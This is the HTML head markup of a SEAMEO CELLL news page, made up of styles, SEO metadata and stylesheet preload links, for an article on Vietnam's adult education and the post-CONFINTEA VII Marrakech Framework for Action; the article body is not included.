.link-icon>i{vertical-align:middle}.main-nav.lqd-menu-items-block{display:block!important;margin:0;justify-content:unset!important}.main-nav.lqd-menu-items-block>li{align-items:unset!important}.ld-sd-inner .main-nav>li,.ld-sd-inner>div,.main-nav.lqd-menu-items-block>li>a{width:100%}.main-nav.lqd-menu-items-block .nav-item-children{width:100%;min-width:0;padding:0;transform:none;position:relative;top:auto;left:auto!important;right:auto!important}.main-nav.lqd-menu-items-block .nav-item-children:before{content:none}.main-nav.lqd-menu-items-block .nav-item-children>li>a{padding-inline-start:10px;padding-inline-end:10px}.ld-sd-inner .main-nav{flex-wrap:wrap}.left-icon{margin-inline-end:.75em}.elementor-widget-ld_header_menu .navbar-collapse{flex:1 auto;overflow:visible;height:auto!important}.main-header .elementor-widget-ld_header_menu{align-items:stretch;height:100%}.main-header .elementor-widget-ld_header_menu>.elementor-widget-container{height:100%;display:flex;align-items:stretch}.ld-sd-inner{display:flex;min-height:100%;flex-direction:column;text-align:start}.ld-sd-wrap{width:100%;height:100%;position:relative;overflow-y:auto;overflow-x:hidden;overscroll-behavior:contain;opacity:0;transform:translate3d(25%,0,0)}.ld-module-sd{display:flex;justify-content:center;writing-mode:horizontal-tb}.ld-module-sd>.ld-module-dropdown{display:block;position:fixed;top:0;right:0;z-index:100;width:400px;max-width:87vw;height:100vh!important;background-color:#fff;box-shadow:0 0 50px rgba(0,0,0,.15);transform:translate3d(100%,0,0);opacity:0}.ld-module-sd-hover>.nav-trigger.collapsed{z-index:auto}.ld-module-sd,.ld-module-sd>.nav-trigger{height:100%}.ld-sd-wrap{padding:unset!important}.ld-sd-wrap .elementor-widget-ld_header_menu{align-items:unset!important}.ld-sd-wrap .elementor-widget-ld_header_menu,.ld-sd-wrap .elementor-widget-ld_header_menu>.elementor-widget-container{display:unset!important;min-height:unset!important}.ld-sd-wrap .elementor-widget-ld_header_menu{height:unset!important}.main-header .elementor-widget-ld_header_sidedrawer,.main-header .elementor-widget-ld_header_sidedrawer>.elementor-widget-container{height:100%}.main-header .elementor-widget-ld_header_sidedrawer>.elementor-widget-container{display:flex;align-items:stretch}@media screen and (max-width:992px){[data-overlay-onmobile=false] .main-header:not(.is-stuck){position:relative;top:auto;left:auto}}.ld-lazyload{opacity:.0001}[data-custom-animations=true]:not(.ca-initvalues-applied){opacity:0!important}:root{--frame-width:20px}.btn{display:inline-flex;align-items:center;justify-content:center;border-radius:0;vertical-align:middle;position:relative;overflow:hidden;line-height:inherit;text-align:unset;white-space:nowrap}.btn-icon,.btn-icon i,.btn-txt{position:relative;z-index:3}.btn-solid{--btn-pt:1.15em;--btn-pe:2.1em;--btn-pb:1.15em;--btn-ps:2.1em;padding:var(--btn-pt) var(--btn-pe) var(--btn-pb) var(--btn-ps);background:var(--color-primary);box-shadow:0 0 0 transparent;color:#fff}.btn{--icon-w:0px;--icon-h:0px;--icon-mt:0px;--icon-me:0px;--icon-mb:0px;--icon-ms:8px;--icon-font-size:1em}.btn-icon{display:inline-flex;align-items:center;justify-content:center;margin-top:var(--icon-mt);margin-inline-end:var(--icon-me);margin-bottom:var(--icon-mb);margin-inline-start:var(--icon-ms)}.btn-icon i{font-size:var(--icon-font-size);letter-spacing:0}.btn-hover-swp.btn-solid .btn-txt{margin-inline-start:-1em}.btn-hover-swp .btn-icon{text-decoration:none}.btn-hover-swp .btn-icon+.btn-icon{display:inline-flex;order:-2;margin-inline-start:var(--icon-me);margin-inline-end:var(--icon-ms);opacity:0;transform:translateX(-1em)}.lqd-custom-menu>ul>li>a{position:relative}.lqd-custom-menu>ul>li{position:relative;flex-wrap:wrap}.lqd-custom-menu>ul>li,.lqd-custom-menu>ul>li>a{width:100%;align-items:center;display:flex}.elementor-widget-ld_custom_menu>.elementor-widget-container{min-height:1px}.link-icon{margin-inline-end:.75em}.right-icon{order:1;margin-inline-start:.75em;margin-inline-end:0;text-align:end}.lity,.lity-wrap{z-index:999;top:0;right:0;bottom:0;left:0;outline:0!important}.lity{display:block;position:fixed;opacity:0;visibility:hidden}.lity-wrap{display:grid;place-items:center;position:absolute}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0}.lity-container{display:inline-block;position:relative;z-index:9992;max-width:100%;max-height:100%;outline:0!important;white-space:normal;background:#fff}.lity-content{z-index:9993;width:100%;height:100%;overflow-y:auto;overscroll-behavior:contain}.lity-close{z-index:9994;width:35px;height:35px;position:fixed;right:30px;top:30px;text-decoration:none;padding:0;color:#fff;border:0;background:0 0;outline:0;box-shadow:none}.lity .lity-close{font-family:Arial,Baskerville,monospace;font-size:35px;line-height:35px;font-style:normal;font-weight:400}.lity-backdrop{display:block;width:100vw;height:100vh;position:fixed;top:0;left:0;background-color:rgba(0,0,0,.8)}.lity .lity-close{padding:0!important;border:0!important;background:0 0!important}.lity[data-modal-type=default]{perspective:1200px}.lity[data-modal-type=default] .lity-container{border-radius:4px;box-shadow:0 20px 65px -5px rgba(0,0,0,.5)}.lity[data-modal-type=default] .lity-content{max-height:90vh}@media (min-width:768px){[data-modal-type=default] .lity-container{width:750px}}@media (min-width:992px){[data-modal-type=default] .lity-container{width:970px}}@media (min-width:1200px){[data-modal-type=default] .lity-container{width:1170px}}.lqd-css-sticky{position:sticky!important;top:calc(30px + var(--lqd-sticky-header-height, 0px))}@media screen and (min-width:768px){.lqd-blog-post-style-3 .lqd-post-media{grid-area:media;margin-bottom:0}.lqd-blog-post-style-3 .lqd-post-header{grid-area:header;display:block;padding-inline-end:25px}.lqd-blog-post-style-3 .entry-meta{grid-area:meta}}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-calendar:before{content:"\f133"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"lqd-essentials";src:url(https://seameocelll.org/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/fonts/lqd-essentials.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}.lqd-icn-ess{display:inline-block;font-family:"lqd-essentials";font-size:1em;line-height:1;font-weight:400;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-ion-caret-forward::before{content:""}.icon-ion-ios-arrow-down::before{content:""}.icon-md-arrow-forward::before{content:""}.icon-ion-ios-arrow-round-forward::before{content:""}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-align-right .elementor-icon-list-item{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-widget-breadcrumbs{font-size:.85em}.elementor-widget-breadcrumbs p{margin-bottom:0}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"lqd-essentials";src:url(https://seameocelll.org/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/fonts/lqd-essentials.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}.lqd-icn-ess{display:inline-block;font-family:"lqd-essentials";font-size:1em;line-height:1;font-weight:400;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-ion-caret-forward::before{content:""}.icon-ion-ios-arrow-down::before{content:""}.icon-md-arrow-forward::before{content:""}.icon-ion-ios-arrow-round-forward::before{content:""}</style>
<meta name="description" content="The Marrakech Framework for Action (MFA), the output document of CONFINTEA VII, can certainly be interpreted as having something substantial to offer for the ALE community: the recognition of ALE as an integral part of lifelong learning, the demand for a comprehensive ALE system and the emphasis on the importance of local ALE institutions such as Community Learning Centres (CLC). But what does this mean for UNESCO’s member countries?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://seameocelll.org/news/we-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="We don’t have adult education,… but we do have adult education offers! Vietnam and the Post-CONFINTEA process - SeameoCelll" />
<meta property="og:description" content="The Marrakech Framework for Action (MFA), the output document of CONFINTEA VII, can certainly be interpreted as having something substantial to offer for the ALE community: the recognition of ALE as an integral part of lifelong learning, the demand for a comprehensive ALE system and the emphasis on the importance of local ALE institutions such as Community Learning Centres (CLC). But what does this mean for UNESCO’s member countries?" />
<meta property="og:url" content="https://seameocelll.org/news/we-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process/" />
<meta property="og:site_name" content="SEAMEO CELLL" />
<meta property="article:publisher" content="https://www.facebook.com/seameocelll" />
<meta property="article:section" content="CELLL&#039;s News" />
<meta property="og:updated_time" content="2023-05-10T15:19:10+07:00" />
<meta property="og:image" content="https://seameocelll.org/wp-content/uploads/2022/11/pp.png" />
<meta property="og:image:secure_url" content="https://seameocelll.org/wp-content/uploads/2022/11/pp.png" />
<meta property="og:image:width" content="608" />
<meta property="og:image:height" content="456" />
<meta property="og:image:alt" content="We don’t have adult education,… but we do have adult education offers! Vietnam and the Post-CONFINTEA process" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-12-09T11:51:48+07:00" />
<meta property="article:modified_time" content="2023-05-10T15:19:10+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="We don’t have adult education,… but we do have adult education offers! Vietnam and the Post-CONFINTEA process - SeameoCelll" />
<meta name="twitter:description" content="The Marrakech Framework for Action (MFA), the output document of CONFINTEA VII, can certainly be interpreted as having something substantial to offer for the ALE community: the recognition of ALE as an integral part of lifelong learning, the demand for a comprehensive ALE system and the emphasis on the importance of local ALE institutions such as Community Learning Centres (CLC). But what does this mean for UNESCO’s member countries?" />
<meta name="twitter:image" content="https://seameocelll.org/wp-content/uploads/2022/11/pp.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nam Nhật" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seameocelll.org/#organization","name":"SEAMEO CELLL","url":"https://seameocelll.org","sameAs":["https://www.facebook.com/seameocelll"],"logo":{"@type":"ImageObject","@id":"https://seameocelll.org/#logo","url":"https://seameocelll.org/wp-content/uploads/2022/03/logo-seameo_bl-2.png","contentUrl":"https://seameocelll.org/wp-content/uploads/2022/03/logo-seameo_bl-2.png","caption":"SEAMEO CELLL","inLanguage":"en-US","width":"300","height":"71"}},{"@type":"WebSite","@id":"https://seameocelll.org/#website","url":"https://seameocelll.org","name":"SEAMEO CELLL","publisher":{"@id":"https://seameocelll.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://seameocelll.org/wp-content/uploads/2022/11/pp.png","url":"https://seameocelll.org/wp-content/uploads/2022/11/pp.png","width":"608","height":"456","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://seameocelll.org/news/we-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://seameocelll.org","name":"SEAMEO CELLL"}},{"@type":"ListItem","position":"2","item":{"@id":"https://seameocelll.org/news/we-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process/","name":"We don\u2019t have adult education,\u2026 but we do have adult education offers! Vietnam and the Post-CONFINTEA process"}}]},{"@type":"WebPage","@id":"https://seameocelll.org/news/we-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process/#webpage","url":"https://seameocelll.org/news/we-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process/","name":"We don\u2019t have adult education,\u2026 but we do have adult education offers! Vietnam and the Post-CONFINTEA process - SeameoCelll","datePublished":"2022-12-09T11:51:48+07:00","dateModified":"2023-05-10T15:19:10+07:00","isPartOf":{"@id":"https://seameocelll.org/#website"},"primaryImageOfPage":{"@id":"https://seameocelll.org/wp-content/uploads/2022/11/pp.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://seameocelll.org/news/we-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process/#breadcrumb"}},{"@type":"Person","@id":"https://seameocelll.org/author/namnhat/","name":"Nam Nh\u1eadt","url":"https://seameocelll.org/author/namnhat/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7e5713303cfe95f23fa185baef4f74e4f0af701f1277a072bb451ccb10db4b1c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7e5713303cfe95f23fa185baef4f74e4f0af701f1277a072bb451ccb10db4b1c?s=96&amp;d=mm&amp;r=g","caption":"Nam Nh\u1eadt","inLanguage":"en-US"},"worksFor":{"@id":"https://seameocelll.org/#organization"}},{"@type":"BlogPosting","headline":"We don\u2019t have adult education,\u2026 but we do have adult education offers! Vietnam and the Post-CONFINTEA","datePublished":"2022-12-09T11:51:48+07:00","dateModified":"2023-05-10T15:19:10+07:00","author":{"@id":"https://seameocelll.org/author/namnhat/","name":"Nam Nh\u1eadt"},"publisher":{"@id":"https://seameocelll.org/#organization"},"description":"The Marrakech Framework for Action (MFA), the output document of CONFINTEA VII, can certainly be interpreted as having something substantial to offer for the ALE community: the recognition of ALE as an integral part of lifelong learning, the demand for a comprehensive ALE system and the emphasis on the importance of local ALE institutions such as Community Learning Centres (CLC). But what does this mean for UNESCO\u2019s member countries?","name":"We don\u2019t have adult education,\u2026 but we do have adult education offers! Vietnam and the Post-CONFINTEA","@id":"https://seameocelll.org/news/we-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process/#richSnippet","isPartOf":{"@id":"https://seameocelll.org/news/we-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process/#webpage"},"image":{"@id":"https://seameocelll.org/wp-content/uploads/2022/11/pp.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://seameocelll.org/news/we-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SeameoCelll &raquo; Feed" href="https://seameocelll.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeameoCelll &raquo; Comments Feed" href="https://seameocelll.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seameocelll.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseameocelll.org%2Fnews%2Fwe-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seameocelll.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseameocelll.org%2Fnews%2Fwe-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process%2F&#038;format=xml" />
<link rel="preload" href="https://seameocelll.org/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/fonts/lqd-essentials.woff2" as="font" type="font/woff2" crossorigin><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='preload'  href='https://seameocelll.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://seameocelll.org/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1742529087' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://seameocelll.org/wp-content/themes/hub/assets/vendors/bootstrap/css/bootstrap.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
